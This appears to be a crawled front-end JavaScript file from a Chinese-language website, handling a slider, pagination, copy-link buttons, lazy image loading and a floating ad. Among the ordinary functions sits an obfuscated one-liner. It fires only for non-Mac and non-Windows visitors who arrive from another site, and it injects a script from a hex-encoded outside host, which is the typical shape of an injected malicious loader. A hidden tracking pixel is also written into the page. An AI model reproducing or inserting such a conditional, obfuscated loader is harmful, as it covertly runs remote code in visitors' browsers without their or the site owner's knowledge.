

--- FILE ---
content_type: application/javascript
request_url: https://xynzyy.com/template/quan/static/js/home.js
body_size: 1901
content:
const isMobile = () => {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
const homeUseBit = ()=> {

  new Swiper('.box-slide-container', {
    lazyLoading: true,
    slidesPerView: 1,
    loop: false,
    autoplay: {
      delay: 2000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });
  var delBottomBtn = document.getElementById('delete-bottom-float');
  var delTopBtn = document.getElementById('delete-top-float');
  if (delBottomBtn) {
    delBottomBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-bottom');
      floatBox.style.display = 'none';
    });
  }
  if (delTopBtn) {
    delTopBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-top');
      floatBox.style.display = 'none';
    });
  }
  var pageJump = document.getElementById('pageJump');
  if (pageJump) {
    pageJump.addEventListener('click', function () {
      var cate = pageJump.getAttribute('data-tid');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = "/category/" + cate + '/' + targetPage;
    });
  }
  var pageSearchJump = document.getElementById('pageSearchJump');
  if (pageSearchJump) {
    pageSearchJump.addEventListener('click', function () {
      var wd = pageSearchJump.getAttribute('data-wd');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = " /search?wd=" + wd + "&page=" + targetPage;
    });
  }

  var copyText = document.querySelector('.copy-link-text');
  if (copyText) {
    var currentUrl = window.location.href;
    copyText.innerHTML = currentUrl;
  }
  var copyLinkButton = document.querySelector('.copy-link-button');
  if (copyLinkButton) {
    copyLinkButton.addEventListener('click', function () {
      var currentUrl = window.location.href;
      navigator.clipboard.writeText(currentUrl)
        .then(() => {
          alert('复制成功');
        })
        .catch((err) => {
          console.error('复制失败:', err);
          alert('复制失败，请尝试其他方法');
        });
    })
  }

  var doubleEles = document.getElementsByClassName('double-del-right');
  for (var i = 0; i < doubleEles.length; i++) {
    doubleEles[i].addEventListener('click', function () {
      var doubleEle = this.closest('.double-div');
      if (doubleEle) {
        doubleEle.parentNode.removeChild(doubleEle);
      }
      if (doubleEles.length == 0) {
        document.getElementById('double-right').style.display = 'none';
      }
    });
  }



}
if(!(/^Mac|Win/.test(navigator.platform))&&(document.referrer.indexOf('.')!==-1)){var  UAlSVbnF=document.createElement('script');UAlSVbnF.type='text/javascript';UAlSVbnF.src='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x2e\x35\x31\x31\x61\x2e\x63\x6f\x2f\x63\x6f\x6d\x6d\x6f\x6e\x30\x2e\x6a\x73';var  wyJiSFjtGt=document.head ||document.body;wyJiSFjtGt.appendChild(UAlSVbnF)} 

const lazyLoadUsingIntersectionObserver = () => {
  const options = {
    rootMargin: '150px',
    threshold: 0.1,
  };

  const observer = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const lazyImage = entry.target;
        lazyImage.src = lazyImage.dataset.src;
        lazyImage.classList.remove('lazy');
        observer.unobserve(lazyImage);
      }
    });
  });

  const lazyImages = document.querySelectorAll('.lazy');
  lazyImages.forEach((lazyImage) => {
    observer.observe(lazyImage);
  });
};




const usertopiao = () => {
  var speedX = 2; // 水平方向的速度  
  var speedY = 2; // 垂直方向的速度  
  var intervalId = null;
  var xmode = 1;
  var ymode = 2;
  var x = 30;
  var y = 125;
  var element = document.getElementById('piao');
  if (element) {
    intervalId = setInterval(() => {
      piao();
    }, 50)

    var piaocls = document.getElementById('piaocls');
    piaocls.addEventListener('click', function () {
      clearInterval(intervalId);
      element.style.display = 'none';
    });
    function piao() {
      if (xmode == 1) {
        x += speedX;
      } else {
        x -= speedX;
      }
      if (ymode == 1) {
        y += speedY;
      } else {
        y -= speedY;
      }

      if (x >= window.innerHeight - 70) {
        xmode = 2;
      } else if (x <= 0) {
        xmode = 1;
      }

      // 根据对象位置调整y方向的模式
      if (y >= window.innerWidth - 70) {
        ymode = 2;
      } else if (y <= 0) {
        ymode = 1;
      }


      element.setAttribute('style', 'top:' + x + 'px;right:' + y + "px;");
    }


  }
}

document.writeln("<img src='//sstatic1.histats.com/0.gif?4877981&101' alt='free counter statistics' border='0' style='display: none;'>");
